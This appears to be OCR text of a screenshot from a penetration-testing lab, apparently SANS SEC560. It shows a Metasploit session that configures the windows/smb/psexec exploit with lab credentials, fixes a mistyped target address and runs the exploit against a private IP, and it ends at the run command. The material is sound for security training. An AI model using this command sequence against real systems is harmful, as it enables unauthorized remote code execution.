 msf6 exploit(windows/smb/psexec) > set LHOST eth0
LHOST => eth0
msf6 exploit(windows/smb/psexec) > set SMBUser sec560
SMBUser => sec560
msf6 exploit(windows/smb/psexec) > set SMBPass Sec@560
SMBPass => Sec@560
msf6 exploit(windows/smb/psexec) > unset SMBDomain
Unsetting SMBDomain...
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.130.1025
RHOSTS => 10.130.1025
msf6 exploit(windows/smb/psexec) > run
[-] 10.130.1025:445 - Msf::OptionValidateError The following opt
alidate: RHOSTS
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.130.10.25
RHOSTS => 10.130.10.25
msf6 exploit(windows/smb/psexec) > run